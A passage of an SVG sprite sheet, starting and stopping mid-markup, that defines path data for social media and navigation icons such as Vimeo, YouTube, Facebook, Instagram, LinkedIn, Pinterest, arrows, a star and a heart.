<path d="M115.394,304.407c-33.085,0-65.862-9.158-94.777-26.479L0,265.582l24.024,0.405c0.778,0.039,2.031,0.103,4.004,0.103 c9.145,0,38.278-1.472,68.15-18.329c-22.455-6.677-41.01-24.036-48.651-46.762l-3.785-11.253l10.309,2.68 c-16.523-12.693-27.333-32.205-28.516-53.953l-0.566-10.411l9.557,4.171c1.742,0.765,3.515,1.44,5.315,2.024 c-13.573-18.998-21.787-48.355-4.659-79.538l4.717-8.593l5.996,7.757c28.728,37.141,71.325,59.789,117.778,62.899 c-0.283-2.886-0.482-5.54-0.482-6.369c0-34.474,26.234-70.13,70.13-70.13c18.426,0,36.164,7.32,49.23,20.206 c17.513-4.113,34.249-14.325,34.429-14.435l15.18-9.345l-5.733,16.883c-2.751,8.085-6.941,15.534-12.314,22.038 c2.931-0.958,5.81-2.057,8.773-3.348l18.233-8.908l-7.661,16.453c-6.324,13.593-16.87,24.808-29.968,31.98 c2.879,44.994-15.624,95.194-48.908,132.059c-24.705,27.372-68.703,60.084-138.016,60.528L115.394,304.407z M47.841,277.472 c21.427,9.248,44.409,14.075,67.546,14.075l1.099-0.006c64.628-0.411,105.586-30.836,128.556-56.286 c32.031-35.483,49.397-83.999,45.309-126.621l-0.431-4.524l4.113-1.915c6.523-3.04,12.365-7.262,17.269-12.397 c-5.488,1.388-11.343,2.423-18.092,3.239l-4.929,0.598l-3.843-9.743l4.473-3.445c6.266-3.67,11.729-8.451,16.144-14.049 c-6.986,2.976-15.232,5.887-23.477,7.423l-3.522,0.656l-2.41-2.648c-10.836-11.89-26.254-18.702-42.321-18.702 c-35.849,0-57.276,29.12-57.276,57.276c0,1.703,0.848,9.454,1.15,11.446l2.918,8.297l-9.28-0.199 c-49.744-1.073-96.023-22.873-128.511-60.181c-12.854,33.754,8.728,60.721,19.036,68.799l15.071,11.819l-19.146-0.334 c-5.996-0.103-11.864-0.919-17.552-2.436c5.058,22.558,22.886,40.682,46.048,45.656l25.354,5.45l-24.962,7.025 c-4.351,1.221-9.287,1.838-14.672,1.838c-2.519,0-4.929-0.135-7.153-0.341c10.039,17.674,28.734,29.551,49.416,30.56l18.072,0.887 L117.264,249.4C92.283,267.774,66.37,274.85,47.841,277.472z"/>
</symbol>
<symbol id="si-vimeo" viewBox="0 0 533.333 533.333">
<path d="M0,160.609l21.663,28.409c0,0,44.672-35.213,59.563-17.605c14.889,17.605,71.737,230.186,90.713,269.399 c16.562,34.393,62.249,79.854,112.351,47.387c50.071-32.469,216.583-174.629,246.389-342.509 C560.46-22.137,330.304,13.02,305.924,159.236c60.931-36.582,93.456,14.863,62.274,73.11 c-31.124,58.19-59.562,96.144-74.454,96.144c-14.865,0-26.297-38.943-43.327-107.005C232.814,151.12,232.922,24.371,159.732,38.74 C90.713,52.289,0,160.609,0,160.609z"/>
</symbol>
<symbol id="si-youtube" viewBox="0 0 21 21">
<path d="M7.893,6.643c0,0.604,0.038,1.057,0.114,1.359c0.075,0.301,0.202,0.559,0.379,0.771 c0.177,0.212,0.485,0.311,0.806,0.415c0.319,0.105,0.975,0.157,1.437,0.157c0.413,0,0.601-0.061,0.92-0.185 c0.318-0.123,0.579-0.253,0.781-0.512c0.203-0.258,0.336-0.537,0.398-0.836c0.061-0.298,0.092-0.768,0.092-1.406V4.605 c0-0.504-0.033-0.879-0.101-1.125s-0.19-0.485-0.374-0.718c-0.182-0.232-0.441-0.421-0.777-0.565 c-0.335-0.146-0.561-0.217-1.03-0.217c-0.557,0-1.338,0.111-1.696,0.337C8.485,2.543,8.236,2.842,8.099,3.213 C7.961,3.584,7.893,4.1,7.893,4.761V6.643z M9.949,4.161L9.949,4.161c0-0.365,0.021-0.594,0.063-0.688 c0.042-0.096,0.212-0.143,0.335-0.143s0.293,0.047,0.332,0.143c0.037,0.095,0.056,0.323,0.056,0.688v2.974 c0,0.307-0.019,0.507-0.059,0.6s-0.298,0.14-0.422,0.14c-0.12,0-0.201-0.051-0.242-0.153C9.969,7.619,9.949,7.401,9.949,7.064 V4.161z M4.369,9.279h2.058V6.14l1.541-5.596L5.971,0.499C5.688,2.126,5.486,3.312,5.365,4.236C5.326,3.65,5.15,2.191,4.837,0.499 H2.84L4.369,6.14V9.279z M13.783,8.781c0.1,0.188,0.252,0.28,0.459,0.394c0.205,0.115,0.554,0.079,0.867,0.079 c0.275,0,0.519,0.032,0.73-0.088c0.211-0.119,0.391-0.239,0.535-0.479l-0.037,0.529h2.123V1.972h-2.116v4.981 c0,0.582-0.015,0.928-0.043,1.034c-0.03,0.106-0.21,0.161-0.364,0.161c-0.145,0-0.262-0.052-0.295-0.156 c-0.033-0.103-0.049-0.432-0.049-0.985V1.972h-2.027v4.992c0,0.61,0.013,1.019,0.036,1.225C13.625,8.394,13.688,8.592,13.783,8.781 z M18.936,10.655H3.067c-0.868,0-1.568,0.771-1.568,1.726v6.395c0,0.951,0.701,1.726,1.568,1.726h15.868 c0.863,0,1.566-0.773,1.566-1.726v-6.395C20.502,11.427,19.799,10.655,18.936,10.655z M6.16,13.965H5.521v5.134H4.044v-5.134H3.322 v-1.44H6.16V13.965z M10.421,19.099H8.865l0.026-0.434C8.786,18.841,8.655,18.973,8.5,19.06c-0.156,0.089-0.334,0.132-0.536,0.132 c-0.23,0-0.48-0.041-0.631-0.125c-0.15-0.083-0.263-0.194-0.335-0.334c-0.072-0.139-0.117-0.283-0.134-0.434 c-0.018-0.151-0.027-0.45-0.027-0.898v-3.424h1.457v3.455c0,0.405,0.012,0.646,0.036,0.723c0.023,0.075,0.221,0.114,0.327,0.114 c0.114,0,0.27-0.039,0.291-0.117c0.021-0.079,0.032-0.332,0.032-0.759V13.96h1.442V19.099z M14.628,17.645 c0,0.383,0.005,0.667-0.044,0.854c-0.049,0.187-0.165,0.349-0.348,0.487c-0.18,0.137-0.338,0.205-0.588,0.205 c-0.18,0-0.346-0.041-0.502-0.121c-0.154-0.083-0.473-0.204-0.602-0.367l-0.1,0.396h-1.387v-6.575h1.486v1.902 c0.126-0.152,0.444-0.266,0.599-0.341c0.155-0.074,0.322-0.112,0.505-0.112c0.21,0,0.393,0.034,0.545,0.103 c0.154,0.068,0.215,0.164,0.294,0.288c0.081,0.123,0.101,0.242,0.116,0.361c0.016,0.118,0.024,0.004,0.024,0.388V17.645z M18.832,16.218h-2.099v1.493c0,0.236,0.017,0.388,0.05,0.455c0.033,0.068,0.155,0.103,0.247,0.103 c0.116,0,0.282-0.045,0.321-0.136c0.039-0.09,0.059-0.266,0.059-0.524V16.92h1.422v0.386c0,0.321-0.021,0.569-0.06,0.742 c-0.038,0.173-0.13,0.357-0.273,0.555c-0.146,0.196-0.387,0.344-0.608,0.441c-0.22,0.099-0.496,0.147-0.83,0.147 c-0.322,0-0.52-0.049-0.768-0.146c-0.248-0.098-0.483-0.229-0.621-0.398c-0.139-0.169-0.263-0.355-0.316-0.558 c-0.053-0.203-0.078-0.499-0.078-0.888v-1.7c0-0.456,0.059-0.45,0.178-0.713c0.118-0.264,0.386-0.465,0.656-0.604 c0.271-0.142,0.493-0.212,0.844-0.212c0.429,0,0.842,0.084,1.121,0.254s0.475,0.394,0.586,0.672c0.113,0.279,0.17,0.489,0.17,0.994 V16.218z M13.138,15.021c-0.032-0.084-0.274-0.123-0.369-0.123c-0.094,0-0.153,0.035-0.183,0.107 c-0.027,0.071-0.041-0.112-0.041,0.179v2.43c0,0.28,0.016,0.461,0.047,0.538c0.031,0.078,0.095,0.118,0.188,0.118 c0.096,0,0.336-0.041,0.364-0.121c0.028-0.082,0.044-0.276,0.044-0.586v-2.379C13.188,14.913,13.17,15.103,13.138,15.021z M17.027,14.805c-0.104,0-0.229,0.034-0.256,0.101c-0.025,0.067-0.038-0.028-0.038,0.267v0.289h0.565v-0.289 c0-0.271-0.014-0.17-0.042-0.249C17.229,14.845,17.113,14.805,17.027,14.805z"/>
</symbol>
<symbol id="si-youtube-button" viewBox="0 0 96.875 96.875">
<path d="M95.201,25.538c-1.186-5.152-5.4-8.953-10.473-9.52c-12.013-1.341-24.172-1.348-36.275-1.341 c-12.105-0.007-24.266,0-36.279,1.341c-5.07,0.567-9.281,4.368-10.467,9.52C0.019,32.875,0,40.884,0,48.438 C0,55.992,0,64,1.688,71.336c1.184,5.151,5.396,8.952,10.469,9.52c12.012,1.342,24.172,1.349,36.277,1.342 c12.107,0.007,24.264,0,36.275-1.342c5.07-0.567,9.285-4.368,10.471-9.52c1.689-7.337,1.695-15.345,1.695-22.898 C96.875,40.884,96.889,32.875,95.201,25.538z M35.936,63.474c0-10.716,0-21.32,0-32.037c10.267,5.357,20.466,10.678,30.798,16.068 C56.434,52.847,46.23,58.136,35.936,63.474z"/>
</symbol>
<symbol id="si-facebook" viewBox="0 0 288.861 288.861">
<path d="M167.172,288.861h-62.16V159.347H70.769v-59.48h34.242v-33.4C105.011,35.804,124.195,0,178.284,0 c19.068,0,33.066,1.787,33.651,1.864l5.739,0.746l-1.382,55.663l-6.324-0.058c-0.013,0-14.223-0.135-29.724-0.135 c-11.536,0-13.066,2.847-13.066,14.171v27.629h50.913l-2.821,59.48h-48.086v129.501H167.172z M117.858,276.007h36.453V146.5h48.677 l1.607-33.779h-50.284V72.238c0-13.368,3.078-27.025,25.919-27.025c9.178,0,17.899,0.045,23.509,0.09l0.778-31.292 c-5.675-0.508-15.116-1.157-26.247-1.157c-44.544,0-60.419,27.693-60.419,53.613v46.254H83.61V146.5h34.242v129.507H117.858z"/>
</symbol>
<symbol id="si-facebook-solid" viewBox="0 0 512 512">
<path d="M296.296,512H200.36V256h-64v-88.225l64-0.029l-0.104-51.976C200.256,43.794,219.773,0,304.556,0h70.588v88.242h-44.115 c-33.016,0-34.604,12.328-34.604,35.342l-0.131,44.162h79.346l-9.354,88.225L296.36,256L296.296,512z"/>
</symbol>
<symbol id="si-googleplus" viewBox="0 0 512 512">
<path d="M318.147,212.333H152.6v76.8h83.627c-11.947,31.573-38.4,51.2-73.387,51.2c-46.08,0-87.04-40.107-87.04-85.333 s40.96-85.333,87.04-85.333c22.187,0,40.96,6.827,54.613,20.48l5.973,5.973l57.173-57.173l-6.827-5.973 C247.32,106.52,208.92,92.867,162.84,92.867C70.68,92.867-1,163.693-1,255s71.68,162.133,163.84,162.133 c84.48,0,145.067-49.493,156.16-129.707c1.707-10.24,2.56-21.333,2.56-32.427c0-12.8-0.853-25.6-2.56-35.84L318.147,212.333z  M302.787,284.867c-11.093,72.533-63.147,115.2-139.947,115.2c-81.92,0-146.773-64-146.773-145.067S80.92,109.933,162.84,109.933 c38.4,0,69.12,10.24,93.013,29.013l-33.28,33.28c-15.36-12.8-35.84-19.627-59.733-19.627c-56.32,0-104.107,46.933-104.107,102.4 s47.787,102.4,103.253,102.4c46.08,0,82.773-29.867,93.013-75.093l2.56-10.24h-87.893V229.4H303.64 c0.853,7.68,1.707,17.067,1.707,25.6C305.347,265.24,304.493,275.48,302.787,284.867z"/>
<path d="M459.8,212.333v-51.2h-59.733v51.2h-51.2v59.733h51.2v51.2H459.8v-51.2H511v-59.733H459.8z M493.933,255h-51.2v51.2 h-25.6V255h-51.2v-25.6h51.2v-51.2h25.6v51.2h51.2V255z"/>
</symbol>
<symbol id="si-gplus" viewBox="0 0 305.538 305.538">
<path d="M292.575,41.852h-25.193v-25.2V3.798h-12.854h-19.03h-12.854v12.854v25.2h-25.193h-12.854v12.854v4.569 c-1.363-5.431-3.252-10.566-5.713-15.251l2.815-2.956l18.426-19.351L220.807,0h-29.988h-82.463 C59.795,0,18.773,35.566,18.773,77.668c0,41.17,26.716,70.798,66.029,74.744c-0.096,1.118-0.141,2.237-0.141,3.342 c0,3.329,0.424,6.35,1.157,9.107c-51.633,3.824-85.715,41.684-85.715,77.173c0,37.385,41.62,63.504,101.203,63.504 c63.272,0,101.081-38.143,101.081-75.014c0-30.605-8.689-46.453-37.173-67.822l-1.755-1.311 c-3.728-2.77-14.698-10.913-17.359-15.142c0.148-3.104,1.382-5.219,11.594-13.194c16.735-13.091,26.575-29.03,28.818-46.46h10.945 h25.193v25.2v12.854h12.854h19.03h12.854v-12.854v-25.2h25.193h12.854V73.741v-19.03V41.858h-12.86V41.852z M149.777,122.92 c-13.914,10.868-16.556,15.424-16.556,24.679c0,7.892,16.633,19.66,24.281,25.38c26.639,19.981,32.031,32.545,32.031,57.539 c0,31.17-33.599,62.16-88.228,62.16c-47.918,0-88.35-19.48-88.35-50.65c0-31.659,33.548-64.635,81.46-64.635 c5.225,0,10.007-0.129,14.962-0.129c-6.562-6.388-11.864-11.89-11.864-21.523c0-5.72,1.825-11.176,4.383-16.074 c-2.609,0.186-5.257,0.328-8.001,0.328c-39.352,0-62.263-27.655-62.263-62.34c0-33.947,34.872-64.815,76.73-64.815 c21.562,0,82.469,0,82.469,0L172.4,32.198h-21.652c15.27,8.753,23.407,26.774,23.407,46.64 C174.154,97.064,164.039,111.763,149.777,122.92z M292.575,73.735h-38.047v38.053h-19.03V73.735h-38.047v-19.03h38.047V16.652 h19.03v38.053h38.047V73.735z M95.933,26.266c-0.321-0.006-0.636-0.013-0.951-0.013c-21.691,0-36.132,22.121-32.34,50.901 c3.843,29.184,24.962,49.577,47.192,50.239c0.386,0.013,0.758,0.013,1.138,0.013c21.523,0,33.818-18.638,30.045-47.334 C137.181,50.888,118.151,26.935,95.933,26.266z M123.151,109.578c-2.943,3.355-6.928,4.981-12.185,4.981l-0.752-0.006 c-16.993-0.508-31.967-17.307-34.827-39.069c-1.626-12.352,0.906-23.715,6.774-30.412c3.47-3.953,7.783-5.958,12.828-5.964 l0.572,0.006c15.007,0.45,29.686,19.576,32.713,42.636C129.861,93.909,127.997,104.044,123.151,109.578z M105.272,187.156 c-0.289-0.006-0.578-0.006-0.868-0.006c-32.732,0-60.322,21.144-60.322,45.611c0,25.193,23.921,46.158,57.038,46.158 c46.562,0,62.803-19.685,62.803-44.872c0-3.04-0.392-6.016-1.054-8.888c-3.638-14.261-18.149-22.07-36.138-34.57 C120.195,188.473,112.997,187.227,105.272,187.156z M150.414,228.333c0.411,1.787,0.656,3.805,0.656,5.707 c0,7.918,0,32.018-49.949,32.018c-24.775,0-44.184-14.627-44.184-33.304c0-17.14,22.629-32.758,47.469-32.758l0.72,0.006 c5.508,0.051,10.861,0.823,15.945,2.275c2.069,1.433,4.094,2.796,6.054,4.126C140.78,215.64,148.601,221.212,150.414,228.333z"/>
</symbol>
<symbol id="si-twitter2" viewBox="0 0 100 100">
<path d="M72.262,72.496H50.054c-3.087,0-5.712-1.08-7.869-3.25c-2.167-2.172-3.238-4.797-3.238-7.899v-7.903h31.644 c2.854,0,5.312-1.026,7.354-3.063c2.042-2.054,3.066-4.509,3.066-7.366c0-2.867-1.025-5.319-3.072-7.366 c-2.049-2.042-4.514-3.066-7.38-3.066H38.947V16.254c0-3.09-1.102-5.735-3.29-7.939C33.478,6.107,30.843,5,27.782,5 c-3.146,0-5.825,1.091-8.004,3.25c-2.186,2.166-3.278,4.834-3.278,8.014v45.09c0,9.274,3.278,17.197,9.837,23.773 C32.902,91.715,40.815,95,50.067,95h22.202c3.083,0,5.729-1.107,7.93-3.315c2.203-2.197,3.302-4.848,3.302-7.935 c0-3.088-1.099-5.734-3.302-7.941C77.997,73.607,75.347,72.496,72.262,72.496z"/>
</symbol>
<symbol id="si-instagram" viewBox="0 0 31.059 31.059">
<path d="M23.128,31.059H7.931C3.558,31.059,0,27.5,0,23.127V7.93C0,3.557,3.558,0,7.931,0h15.197 c4.373,0,7.931,3.557,7.931,7.93v15.197C31.059,27.5,27.501,31.059,23.128,31.059z M7.931,1.774c-3.395,0-6.156,2.761-6.156,6.155 v15.197c0,3.395,2.762,6.156,6.156,6.156h15.197c3.395,0,6.155-2.762,6.155-6.156V7.93c0-3.395-2.761-6.155-6.155-6.155H7.931z"/>
<path d="M30.171,11.654H19.232c-0.49,0-0.888-0.398-0.888-0.888c0-0.49,0.397-0.888,0.888-0.888h10.938 c0.49,0,0.888,0.397,0.888,0.888C31.059,11.256,30.661,11.654,30.171,11.654z"/>
<path d="M11.597,11.654H0.887C0.397,11.654,0,11.256,0,10.767c0-0.49,0.397-0.888,0.887-0.888h10.71 c0.49,0,0.888,0.397,0.888,0.888C12.484,11.256,12.087,11.654,11.597,11.654z"/>
<path d="M15.529,22.45c-3.816,0-6.922-3.104-6.922-6.921c0-3.817,3.105-6.922,6.922-6.922 c3.816,0,6.921,3.104,6.921,6.922C22.45,19.346,19.346,22.45,15.529,22.45z M15.529,10.382c-2.838,0-5.148,2.31-5.148,5.148 s2.31,5.146,5.148,5.146c2.838,0,5.146-2.308,5.146-5.146S18.367,10.382,15.529,10.382z"/>
<path d="M25.557,9.361h-3.993c-0.49,0-0.888-0.397-0.888-0.887V4.48c0-0.49,0.398-0.887,0.888-0.887h3.993 c0.49,0,0.887,0.397,0.887,0.887v3.994C26.443,8.965,26.047,9.361,25.557,9.361z M22.45,7.586h2.219V5.368H22.45V7.586z"/>
<path style="fill:#010002;stroke:#FFFFFF;stroke-width:1.7748;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" d="M19.232,10.767"/>
</symbol>
<symbol id="si-flickr" viewBox="0 0 223.66 223.66">
<path d="M174.289,75.313c20.135,0,36.517,16.382,36.517,36.524c0,20.129-16.382,36.511-36.517,36.511 c-20.142,0-36.53-16.382-36.53-36.511C137.759,91.695,154.148,75.313,174.289,75.313 M174.289,62.459 c-27.263,0-49.384,22.102-49.384,49.377s22.115,49.365,49.384,49.365s49.371-22.095,49.371-49.365 C223.654,84.561,201.552,62.459,174.289,62.459L174.289,62.459z M49.371,75.313c20.135,0,36.517,16.382,36.517,36.524 c0,20.129-16.382,36.511-36.517,36.511s-36.517-16.382-36.517-36.511C12.854,91.695,29.236,75.313,49.371,75.313 M49.371,62.459 C22.108,62.459,0,84.561,0,111.837s22.102,49.365,49.371,49.365s49.371-22.095,49.371-49.365 C98.735,84.561,76.634,62.459,49.371,62.459L49.371,62.459z"/>
</symbol>
<symbol id="si-linkedin" viewBox="0 0 288.693 288.693">
<path d="M74.609,288.359H4.544V91.698h70.065V288.359z M17.397,275.506h44.358V104.552H17.397V275.506z M39.589,79.423 C17.764,79.423,0,61.678,0,39.872S17.764,0.334,39.589,0.334c21.819,0,39.564,17.738,39.564,39.538 C79.153,61.685,61.408,79.423,39.589,79.423z M39.589,13.188c-14.743,0-26.736,11.973-26.736,26.684 c0,14.724,11.992,26.697,26.736,26.697c14.73,0,26.71-11.98,26.71-26.697C66.299,25.161,54.32,13.188,39.589,13.188z  M288.693,288.359h-69.969v-95.798c0-28.67-3.483-42.314-23.297-42.314c-20.045,0-27.854,11.427-27.854,40.759v97.354H97.63V91.698 h67.642v13.914c10.771-10.148,27.096-18.477,48.439-18.477c66.068,0,74.975,47.514,74.975,93.992v107.232H288.693z  M231.578,275.506h44.262v-94.378c0-50.091-10.392-81.139-62.122-81.139c-25.515,0-42.019,14.145-48.4,26.254l-1.806,3.432h-11.086 v-25.116H110.49v170.954h44.236v-84.506c0-14.66,0-53.613,40.708-53.613c36.151,0,36.151,35.887,36.151,55.168v82.945H231.578z"/>
</symbol>
<symbol id="si-skype" viewBox="0 0 213.289 213.289">
<path d="M122.165,192.4c-4.785,0.814-9.67,1.227-14.521,1.227c-47.412,0-85.983-38.571-85.983-85.981 c0-5.387,0.497-10.759,1.478-15.966c0.323-1.714,0.038-3.487-0.805-5.014c-3.927-7.11-6.003-15.174-6.003-23.318 C16.33,36.688,38.021,15,64.683,15c4.142,0,7.5-3.358,7.5-7.5S68.825,0,64.683,0C29.75,0,1.33,28.417,1.33,63.347 c0,9.767,2.279,19.448,6.612,28.166c-0.851,5.296-1.281,10.709-1.281,16.132c0,55.681,45.301,100.981,100.983,100.981 c5.691,0,11.422-0.484,17.035-1.438c4.084-0.695,6.831-4.568,6.137-8.651C130.121,194.453,126.25,191.706,122.165,192.4z"/>
<path d="M207.052,125.477c1.045-5.89,1.574-11.877,1.574-17.832c0-55.684-45.3-100.987-100.981-100.987 c-5.243,0-10.52,0.408-15.684,1.213c-4.093,0.638-6.893,4.473-6.255,8.566c0.638,4.093,4.474,6.894,8.566,6.255 c4.401-0.686,8.901-1.034,13.373-1.034c47.41,0,85.981,38.574,85.981,85.987c0,5.765-0.582,11.567-1.729,17.245 c-0.317,1.571-0.123,3.203,0.554,4.655c2.992,6.415,4.508,13.278,4.508,20.398c0,26.658-21.689,48.346-48.349,48.346 c-4.142,0-7.5,3.358-7.5,7.5s3.358,7.5,7.5,7.5c34.931,0,63.349-28.417,63.349-63.346 C211.959,141.45,210.31,133.232,207.052,125.477z"/>
<path d="M145.904,124.689c0-4.476-0.88-8.307-2.611-11.384c-1.731-3.079-4.176-5.661-7.27-7.684 c-3.098-2.004-6.902-3.742-11.309-5.147c-4.361-1.401-9.359-2.71-14.848-3.893c-4.347-1.003-7.523-1.779-9.421-2.31 c-1.906-0.526-3.799-1.256-5.632-2.179c-1.849-0.927-3.323-2.049-4.387-3.341c-1.068-1.313-1.59-2.829-1.59-4.626 c0-2.902,1.529-5.319,4.679-7.386c3.101-2.033,7.242-3.063,12.306-3.063c5.539,0,9.447,0.921,11.949,2.82 c2.467,1.882,4.612,4.525,6.367,7.87c1.396,2.399,2.628,4.034,3.793,5.062c1.445,1.277,3.577,1.55,5.111,1.55 c2.454,0,4.529-0.867,6.168-2.573c1.641-1.71,2.471-3.654,2.471-5.777c0-2.333-0.669-4.757-1.987-7.205 c-1.311-2.442-3.428-4.817-6.287-7.053c-2.857-2.228-6.496-4.042-10.821-5.392c-4.332-1.336-9.533-2.02-15.462-2.02 c-7.431,0-13.982,1.027-19.467,3.06c-5.486,2.025-9.742,4.971-12.643,8.753c-2.899,3.784-4.372,8.169-4.372,13.029 c0,5.104,1.393,9.435,4.14,12.878c2.748,3.438,6.517,6.188,11.2,8.179c4.704,2,10.602,3.765,17.526,5.247 c5.152,1.076,9.355,2.118,12.501,3.096c3.095,0.961,5.663,2.38,7.63,4.217c1.961,1.84,2.957,4.265,2.957,7.204 c0,3.769-1.794,6.818-5.479,9.338c-3.632,2.474-8.423,3.729-14.229,3.729c-4.223,0-7.685-0.623-10.28-1.852 c-2.593-1.227-4.637-2.813-6.073-4.71c-1.426-1.888-2.775-4.274-4.014-7.108c-1.007-2.369-2.244-4.188-3.67-5.396 c-1.426-1.207-3.196-1.822-5.263-1.822c-2.581,0-4.647,0.765-6.311,2.335c-1.647,1.543-2.483,3.427-2.483,5.601 c0,3.742,1.391,7.643,4.131,11.601c2.751,3.964,6.372,7.174,10.765,9.545c6.199,3.287,14.165,4.95,23.694,4.95 c7.941,0,14.912-1.22,20.72-3.63c5.798-2.412,10.262-5.792,13.269-10.048C144.377,134.9,145.904,130.034,145.904,124.689z"/>
</symbol>
<symbol id="si-pinterest" viewBox="0 0 296.039 296.039">
<path d="M87.569,296.039c-4.319,0-7.879-3.078-8.471-7.32l-0.103-0.701c-2.037-13.959-4.666-40.759,0.72-63.491l20.418-86.55 c-1.677-4.171-4.859-13.779-4.859-26.337c0-27.218,16.594-48.535,37.777-48.535c16.967,0,28.362,12.397,28.362,30.849 c0,10.456-3.978,23.355-8.194,37.012c-2.262,7.346-4.608,14.93-6.33,22.192c-1.407,5.964-0.264,11.658,3.213,16.054 c3.708,4.685,9.621,7.365,16.208,7.365c25.315,0,45.149-35.161,45.149-80.059c0-34.486-23.471-55.907-61.254-55.907 c-47.841,0-73.664,36.832-73.664,71.486c0,11.523,2.924,20.341,9.21,27.732c3.843,4.576,5.456,8.124,3.644,14.885 c-0.437,1.645-1.17,4.531-1.857,7.282l-1.465,5.752c-1.954,7.519-9.525,11.363-16.774,8.387 c-23.368-9.525-37.314-34.988-37.314-68.092C31.983,54.937,77.871,0,154.652,0c68.484,0,109.404,50.65,109.404,99.616 c0,68.317-39.615,117.9-94.192,117.9c-13.631,0-27.269-5.071-36.582-12.982c-2.95,11.652-7.127,28.079-8.393,32.7 c-6.356,23.059-23.194,46.158-30.135,55.02C92.762,294.825,90.268,296.039,87.569,296.039z M133.052,75.959 c-13.978,0-24.923,15.669-24.923,35.682c0,13.49,4.46,22.809,4.512,22.899l1.003,2.063l-0.514,2.256l-20.906,88.626 c-3.098,13.091-3.683,30.213-1.735,48.966c7.603-10.694,17.661-26.838,22.012-42.629c1.941-7.082,11.305-44.197,11.395-44.577 l4.113-16.292l7.815,14.872c4.345,8.271,18.265,16.832,34.043,16.832c47.886,0,81.338-43.195,81.338-105.047 c0-42.648-36.112-86.762-96.55-86.762c-75.747,0-109.815,55.663-109.815,95.188c0,27.892,10.521,48.272,28.876,56.016l1.356-5.199 c0.707-2.815,1.459-5.784,1.909-7.462c0.289-1.086,0.321-1.485,0.328-1.594c-0.051,0.084-0.264-0.36-1.375-1.677 c-8.233-9.692-12.243-21.485-12.243-36.029c0-48.079,37.192-84.339,86.518-84.339c45.02,0,74.108,26.993,74.108,68.761 c0,52.97-24.93,92.913-58.002,92.913c-10.546,0-20.129-4.454-26.286-12.237c-5.971-7.545-7.969-17.134-5.643-26.999 c1.819-7.68,4.229-15.476,6.562-23.021c3.92-12.706,7.629-24.705,7.629-33.22C148.56,88.542,147.049,75.959,133.052,75.959z"/>
</symbol>
<symbol id="si-left-arrow" viewBox="0 0 23 23">
<path d="M16.24,20.074c0.35,0.33,0.35,0.866,0,1.196c-0.349,0.33-0.914,0.331-1.264,0L4.764,11.607 c-0.349-0.33-0.349-0.866,0-1.196l10.213-9.663c0.35-0.331,0.914-0.331,1.264,0s0.35,0.866,0,1.196l-9.313,9.065L16.24,20.074z"/>
</symbol>
<symbol id="si-left-arrow-thin" viewBox="0 0 20 20">
<path d="M6.078,15.366l-5.424-5.021c-0.098-0.091-0.156-0.218-0.156-0.344c0-0.13,0.055-0.253,0.156-0.343 l5.424-5.022c0.207-0.191,0.539-0.191,0.745,0c0.207,0.191,0.207,0.498,0,0.689L2.297,9.517h16.68c0.292,0,0.525,0.217,0.525,0.487 c0,0.271-0.233,0.489-0.525,0.489H2.297l4.526,4.19c0.102,0.094,0.156,0.221,0.156,0.343s-0.051,0.25-0.156,0.344 C6.617,15.553,6.281,15.553,6.078,15.366z"/>
</symbol>
<symbol id="si-right-arrow-thin" viewBox="0 0 20 20">
<path d="M13.922,15.366l5.425-5.022c0.098-0.09,0.156-0.216,0.156-0.343c0-0.13-0.055-0.253-0.156-0.343 l-5.425-5.022c-0.206-0.191-0.538-0.191-0.745,0s-0.207,0.5,0,0.69l4.527,4.191H1.024c-0.293,0-0.526,0.217-0.526,0.486 c0,0.271,0.233,0.488,0.526,0.488h16.68l-4.527,4.191c-0.102,0.095-0.156,0.221-0.156,0.344c0,0.122,0.051,0.249,0.156,0.343 C13.384,15.554,13.72,15.554,13.922,15.366z"/>
</symbol>
<symbol id="si-top-arrow-thin" viewBox="0 0 14 14">
<path d="M11.388,4.11L7.282,0.114C7.208,0.043,7.104,0,7.001,0C6.895,0,6.795,0.04,6.721,0.114L2.615,4.11 c-0.157,0.153-0.157,0.397,0,0.549s0.408,0.152,0.564,0l3.426-3.334v12.286C6.605,13.827,6.782,14,7.004,14 c0.222,0,0.399-0.173,0.399-0.389V1.325l3.426,3.334c0.076,0.075,0.181,0.115,0.281,0.115c0.1,0,0.203-0.037,0.28-0.115 C11.541,4.507,11.541,4.26,11.388,4.11z"/>
</symbol>
<symbol id="si-bottom-arrow-thin" viewBox="0 0 14 14">
<path d="M2.613,9.89l4.105,3.996C6.792,13.957,6.896,14,6.999,14c0.106,0,0.207-0.04,0.281-0.114l4.106-3.996 c0.157-0.153,0.157-0.397,0-0.55c-0.156-0.152-0.407-0.152-0.564,0l-3.426,3.335V0.389C7.395,0.173,7.218,0,6.996,0 C6.774,0,6.597,0.173,6.597,0.389v12.286L3.171,9.34C3.095,9.266,2.991,9.226,2.89,9.226c-0.1,0-0.203,0.037-0.28,0.114 C2.459,9.492,2.459,9.74,2.613,9.89z"/>
</symbol>
<symbol id="si-right-arrow" viewBox="0 0 23 23">
<path d="M4.76,1.924c-0.35-0.331-0.35-0.866,0-1.196c0.348-0.33,0.914-0.331,1.264,0l10.212,9.663 c0.35,0.33,0.35,0.866,0,1.195L6.023,21.25c-0.35,0.33-0.915,0.33-1.264,0c-0.35-0.33-0.35-0.865-0.001-1.196l9.314-9.064 L4.76,1.924z"/>
</symbol>
<symbol id="si-star" viewBox="0 0 22 22">
<path d="M11.42 0l3.53 7.147 7.89 1.149-5.709 5.565 1.348 7.86-7.058-3.712-7.058 3.712 1.349-7.86-5.712-5.564 7.891-1.149 3.529-7.148"/>
</symbol>
<symbol id="si-compare" viewBox="0 0 15 15">
<path d="M0.5,14.5H4V9.25H0.5V14.5z M5.75,14.5h3.5V5.75h-3.5V14.5z M11,0.5v14h3.5v-14H11z"/>
</symbol>
<symbol id="si-like" viewBox="0 0 15 15">
<path d="M11.29,0.493C10.002,0.354,7.869,1.154,7.5,3.246C7.129,1.154,4.998,0.354,3.711,0.493 c-1.576,0.17-3.655,0.874-3.128,4.143C1.112,7.902,7.527,13.5,7.527,13.5s6.362-5.598,6.889-8.864 C14.945,1.367,12.865,0.664,11.29,0.493z"/>
</symbol>
<symbol id="si-like-stroke" viewBox="0 0 16 14">
